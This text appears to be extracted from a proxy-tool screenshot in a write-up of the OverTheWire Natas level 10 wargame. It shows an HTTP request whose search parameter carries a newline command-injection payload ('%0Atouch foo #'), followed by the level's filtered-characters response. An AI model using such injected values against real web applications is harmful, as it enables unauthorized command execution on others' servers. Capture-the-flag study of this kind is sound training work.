 Request
Raw Params Headers Hex
GET /?needle=%0Atouch+foo+%23&submit=Search HTTP/1.1
Host: natas10.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas10.natas.labs.overthewire.org/
Authorization: Basic
==
Connection: close
Upgrade-Insecure-Requests: 1
FREEBUF
Response
Raw Headers Hex HTML Render
<div id="content">
For security reasons, we now filter on certain
characters<br/><br/>
<form>
Find words containing: <input name=needle><input
type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>
</div>
</body>